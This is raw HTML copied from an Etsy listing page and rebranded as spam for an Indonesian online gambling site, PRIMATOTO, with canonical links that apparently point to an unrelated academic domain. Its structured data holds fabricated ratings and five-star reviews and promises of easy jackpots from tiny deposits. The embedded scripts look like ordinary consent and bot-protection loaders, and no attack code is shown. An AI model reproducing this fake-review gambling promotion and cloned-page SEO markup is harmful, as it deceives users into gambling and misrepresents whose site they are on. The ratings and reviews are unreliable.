        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>

        
        <meta name="google-site-verification" content="q7R_u9blM-UqJYKorRRskP3iAjZBX8oBHcOodKet_M0" />
        <title>PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari</title>
        <meta name="description" content="Primatoto menjadi peluang bagi para bettor situs toto 4d dengan ratting slot togel tertinggi saat ini yang memudahkan atau membantu para pemain slot togel full maxwin setiap harinya bersama situs primatoto Indonesia.">

            <meta name="robots" content="max-image-preview:large">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://uganc.edu.gn/",
  "name": "PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari",
  "sku": "4302118744",
  "description": "Primatoto menjadi peluang bagi para bettor situs toto 4d dengan ratting slot togel tertinggi saat ini yang memudahkan atau membantu para pemain slot togel full maxwin setiap harinya bersama situs primatoto Indonesia.nnDisebut sebagai situs toto togel thailand terpercaya, PRIMATOTO menyediakan berbagai jenis games slot online dengan tingkat kemenangan tinggi gampang menang hari ini. Tentu PRIMATOTO menjadi pilihan yang tepat untuk Anda meraih kemenangan dengan peluang menang besar di situs tergacor dan terbaik hari ini tahun 2025 minimal deposit 5000 rupiah.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "PRIMATOTO",
      "contentUrl": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg",
      "thumbnailUrl": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
    }
  ],
  "category": "Android Game < SITUS TOTO < PRIMATOTO",
  "brand": {
    "@type": "Brand",
    "name": "PRIMATOTO"
  },
  "logo": "https://bootstrap-inc-image.vercel.app/logo-sah.png",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-13",
      "reviewBody": "Gila! Baru pertama coba main SITUS TOTO langsung tembus maxwin, jackpot besar langsung mendarat tanpa basa-basi!",
      "author": { "@type": "Person", "name": "samuel" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-10",
      "reviewBody": "Mantap banget! SLOT ONLINE ini bikin saya menang main SITUS TOTO online dengan mudah hari ini.",
      "author": { "@type": "Person", "name": "laila canggung" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-10",
      "reviewBody": "Terima kasih kepada platform ini yang memberikan pengalaman luar biasa! Aplikasi yang mudah digunakan, tampilannya menarik, dan fiturnya benar-benar membantu saya menikmati waktu dengan lebih menyenangkan.",
      "author": { "@type": "Person", "name": "maria" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-10",
      "reviewBody": "Luar biasa! Platform ini benar-benar bikin aku terkesan ❤️ Terima kasih banyak atas pengalaman yang seru dan menyenangkan!",
      "author": { "@type": "Person", "name": "jannah" }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari",
  "description": "Primatoto menjadi peluang bagi para bettor situs toto 4d dengan ratting slot togel tertinggi saat ini yang memudahkan atau membantu para pemain slot togel full maxwin setiap harinya bersama situs primatoto Indonesia.nnDisebut sebagai situs toto togel thailand terpercaya, PRIMATOTO menyediakan berbagai jenis games slot online dengan tingkat kemenangan tinggi gampang menang hari ini. Tentu PRIMATOTO menjadi pilihan yang tepat untuk Anda meraih kemenangan dengan peluang menang besar di situs tergacor dan terbaik hari ini tahun 2025 minimal deposit 5000 rupiah.",
  "thumbnailUrl": [
    "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg",
    "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
  ],
  "uploadDate": "2024-09-28T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://uganc.edu.gn/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://uganc.edu.gn/#org",
      "name": "PRIMATOTO",
      "url": "https://uganc.edu.gn/",
      "logo": "https://gallery.gobel.ink/seo/logogm.png"
    },
    {
      "@type": "WebSite",
      "@id": "https://uganc.edu.gn/#website",
      "url": "https://uganc.edu.gn/",
      "name": "PRIMATOTO",
      "publisher": { "@id": "https://uganc.edu.gn/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://uganc.edu.gn/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://uganc.edu.gn/#app",
      "name": "PRIMATOTO",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>

        <meta name="twitter:site" content="@PRIMATOTO" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="PRIMATOTO" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="PRIMATOTO" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="PRIMATOTO" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari" />
<meta property="og:description" content="Primatoto menjadi peluang bagi para bettor situs toto 4d dengan ratting slot togel tertinggi saat ini yang memudahkan atau membantu para pemain slot togel full maxwin setiap harinya bersama situs primatoto Indonesia." />
<meta property="og:type" content="product" /><meta property="og:url" content="https://uganc.edu.gn/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" /><meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />

        

        <meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="PRIMATOTO" /><meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="PRIMATOTO" />

        <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" /><link rel="preconnect" href="//i.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg" fetchpriority="high" />


            <link rel="canonical" href="https://uganc.edu.gn/" />
            <link rel="amphtml" href="https://uganc.pages.dev/uganc" />
<link rel="alternate" href="https://uganc.edu.gn/" hreflang="en" /><link rel="alternate" href="https://uganc.edu.gn/fi-en/" hreflang="en-FI" /><link rel="alternate" href="https://uganc.edu.gn/au/" hreflang="en-AU" /><link rel="alternate" href="https://uganc.edu.gn/ca/" hreflang="en-CA" /><link rel="alternate" href="https://uganc.edu.gn/dk-en/" hreflang="en-DK" /><link rel="alternate" href="https://uganc.edu.gn/hk-en/" hreflang="en-HK" /><link rel="alternate" href="https://uganc.edu.gn/ie/" hreflang="en-IE" /><link rel="alternate" href="https://uganc.edu.gn/il-en/" hreflang="en-IL" /><link rel="alternate" href="https://uganc.edu.gn/in-en/" hreflang="en-IN" /><link rel="alternate" href="https://uganc.edu.gn/nz/" hreflang="en-NZ" /><link rel="alternate" href="https://uganc.edu.gn/no-en/" hreflang="en-NO" /><link rel="alternate" href="https://uganc.edu.gn/se-en/" hreflang="en-SE" /><link rel="alternate" href="https://uganc.edu.gn/sg-en/" hreflang="en-SG" /><link rel="alternate" href="https://uganc.edu.gn/uk/" hreflang="en-GB" /><link rel="alternate" href="https://uganc.edu.gn/de/" hreflang="de" /><link rel="alternate" href="https://uganc.edu.gn/at/" hreflang="de-AT" /><link rel="alternate" href="https://uganc.edu.gn/ch/" hreflang="de-CH" /><link rel="alternate" href="https://uganc.edu.gn/fr/" hreflang="fr" /><link rel="alternate" href="https://uganc.edu.gn/ca-fr/" hreflang="fr-CA" /><link rel="alternate" href="https://uganc.edu.gn/nl/" hreflang="nl" /><link rel="alternate" href="https://uganc.edu.gn/be/" hreflang="nl-BE" /><link rel="alternate" href="https://uganc.edu.gn/it/" hreflang="it" /><link rel="alternate" href="https://uganc.edu.gn/es/" hreflang="es" /><link rel="alternate" href="https://uganc.edu.gn/mx/" hreflang="es-MX" /><link rel="alternate" href="https://uganc.edu.gn/jp/" hreflang="ja" /><link rel="alternate" href="https://uganc.edu.gn/pl/" hreflang="pl" /><link rel="alternate" href="https://uganc.edu.gn/pt/" hreflang="pt" /><link rel="alternate" href="https://uganc.edu.gn/" hreflang="x-default" /><link rel="alternate" href="https://uganc.edu.gn/" hreflang="en-US" />

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

        <link rel="shortcut icon" href="/favicon.ico" /><link rel="icon" href="https://uganc.edu.gn/public/journals/1/favicon_es.ico" type="image/webp" sizes="32x32" /><link rel="icon" href="https://uganc.edu.gn/public/journals/1/favicon_es.ico" type="image/webp" sizes="16x16" /><link rel="apple-touch-icon" href="https://uganc.edu.gn/public/journals/1/favicon_es.ico" sizes="180x180" /><link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)" /><link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="PRIMATOTO" /><meta name="application-name" content="PRIMATOTO" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="PRIMATOTO"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID"
        data-language="en-US"
        data-currency="IDR"
        data-region="ID"
        
    >

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
<div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
    <a href="/?ref=lgo" elementtiming="ux-global-nav">
        <span class="wt-screen-reader-only">PRIMATOTO</span>
        <span class="etsy-icon wt-display-block wt-fill-orange wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false"><path d="M6.547,3.125v6.008c0,0,2.117,0,3.25-0.086c0.891-0.156,1.055-0.242,1.219-1.133l0.328-1.305h0.969l-0.164,2.852 l0.086,2.922h-0.977l-0.242-1.141c-0.242-0.812-0.57-0.977-1.219-1.055c-0.812-0.086-3.25-0.086-3.25-0.086v5.039 c0,0.969,0.492,1.383,1.625,1.383h3.414c1.055,0,2.109-0.086,2.766-1.625l0.883-1.953h0.82c-0.086,0.406-0.492,3.984-0.57,4.789 c0,0-3.086-0.078-4.383-0.078H5.25l-3.492,0.078v-0.883l1.133-0.25c0.82-0.164,1.062-0.406,1.062-1.055 c0,0,0.086-2.195,0.086-5.852c0-3.648-0.086-5.844-0.086-5.844c0-0.727-0.242-0.891-1.062-1.055L1.758,2.555V1.664l3.414,0.07h6.5 c1.297,0,3.484-0.234,3.484-0.234s-0.078,1.375-0.164,4.625h-0.891l-0.328-1.141c-0.32-1.461-0.805-2.188-1.703-2.188H6.961 C6.547,2.797,6.547,2.875,6.547,3.125z M19.703,3.766h0.977V7.18l3.336-0.164l-0.164,1.547l-3.25-0.25v6.016 c0,1.703,0.57,2.359,1.547,2.359c0.883,0,1.539-0.492,1.781-0.898l0.484,0.57c-0.484,1.133-1.859,1.703-3.164,1.703 c-1.617,0-2.93-0.969-2.93-2.836V8.398h-1.938V7.586C18.008,7.422,19.219,6.445,19.703,3.766z M26.695,14.242l0.648,1.547 c0.242,0.648,0.812,1.305,2.109,1.305c1.383,0,1.953-0.734,1.953-1.625c0-2.766-5.445-1.953-5.445-5.688c0-2.109,1.703-3.094,3.898-3.094c0.977,0,2.438,0.164,3.172,0.492c-0.164,0.812-0.25,1.867-0.25,2.68l-0.805,0.078l-0.57-1.625 c-0.164-0.398-0.82-0.727-1.625-0.727c-0.977,0-1.953,0.406-1.953,1.461c0,2.516,5.609,1.953,5.609,5.688c0,2.117-1.867,3.25-4.148,3.25c-1.703,0-3.414-0.656-3.414-0.656c0.164-0.969,0.086-2.023,0-3.086H26.695z M33.031,22.039 c0.242-0.891,0.406-2.023,0.57-3.086l0.891-0.078l0.328,1.703c0.078,0.406,0.32,0.734,0.969,0.734c1.055,0,2.438-0.648,3.742-2.922 c-0.578-1.383-2.281-5.844-3.828-9.258c-0.406-0.898-0.484-0.977-1.047-1.141l-0.414-0.156v-0.82l2.445,0.086l3-0.164V7.75 l-0.734,0.164c-0.57,0.078-0.805,0.398-0.805,0.727c0,0.086,0,0.164,0.078,0.328c0.156,0.492,1.461,4.141,2.438,6.578c0.805-1.703,2.352-5.523,2.594-6.172c0.086-0.328,0.164-0.406,0.164-0.648c0-0.414-0.242-0.656-0.805-0.812L42.039,7.75V6.938 l2.281,0.078l2.109-0.078V7.75l-0.406,0.32c-0.812,0.328-0.898,0.406-1.219,1.062l-3.57,8.359 c-2.117,4.797-4.312,5.203-5.852,5.203C34.406,22.695,33.672,22.445,33.031,22.039z"/></svg></span>
    </a>
</div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3"  width="14" height="2"/>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"PRIMATOTOModulesCategoryNavSpecsDropdownCatNavDropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Search for PRIMATOTO"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
